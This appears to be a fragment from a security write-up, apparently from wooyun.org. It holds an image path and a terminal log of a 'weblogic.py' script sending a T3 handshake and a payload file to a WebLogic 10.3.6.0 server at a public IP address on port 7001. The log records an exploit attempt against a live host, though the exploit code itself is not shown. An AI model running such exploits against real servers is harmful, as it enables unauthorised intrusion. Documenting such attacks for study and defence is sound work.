 root@zzm:/home/zzm/java# python weblogic.py 120.26.70.39 7001 /tmp/payloadsfinal
connecting to 120.26.70.39 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org